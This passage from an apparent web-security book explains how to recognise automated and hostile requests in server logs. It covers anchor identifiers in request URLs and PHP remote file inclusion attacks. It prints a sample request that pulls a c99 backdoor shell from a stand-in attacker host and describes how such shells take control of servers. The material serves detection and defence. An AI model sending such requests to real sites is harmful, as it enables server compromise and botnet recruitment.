 Anchor Identifiers
Another mistake robots writers often make is to include an anchor identifier (the text that follows a #
character, also known as fragment identifier) in the request URL. This mistake is similar to that of
including the anchor identifier in the Referer field, as discussed in Chapter 5. Thus, if you see something
like this:

           GET /blog123.html#comment-12345 HTTP/1.0

You can easily tell it’s bad programming and automated access. It’s fairly common to see robots that do
this, because spammers aren’t always aware of the fact that anchor identifiers are never sent by the
browser.


Common Request URL Attacks
The request URL takes the central place in every HTTP request so it’s not surprising that it’s where most
of the attacks will be. In this section I will list the most commonly encountered attacks, as witnessed by
many web servers around the Internet.

Remote File Inclusion
Another interesting thing about a lot of requesting URLs that you will see in your logs, especially if you
are running an open source PHP application, is a large chunk of PHP remote file inclusion43 (RFI) attacks.
These attacks are attempting to pull in remote files and execute them on your website. They do this as
a way of adding more servers to their networks of compromised machines (or “botnets”), as well as to
gain access to potentially sensitive information on your website. Here’s what one such attack might
look like:

           GET /index.php?a=http://bad-guy.com/c99.php HTTP/1.0

There is one thing about this URL that stands out beyond the fact that it’s pulling a c99 shell (which is a
well known PHP backdoor), and that is the fact that it’s pulling in a remote file at all. This is a bit of
anomaly detection because it’s probably not a URL that anyone has ever gone to on your site before.
However, it’s also especially likely to be an attack if you don’t have any form of website redirection or
any part of your site that allows 3rd party URLs to be inputted as part of the URL structure of your site.

           Note: There is a significant trend towards not doing a first attack with a c99 shell, instead using a
           small script that just outputs a pre-defined number. If the attacker sees the number in output
           they will know the attack worked. Every c99 shell invocation usually includes the username and
           password (specific to the attacker), which in turn gives not only access but control over your
           machine. They typically control your compromised computer through IRC channels as well as
           many other previously compromised systems.



43
     http://en.wikipedia.org/wiki/Remote_File_Inclusion

                                                                                                            120
 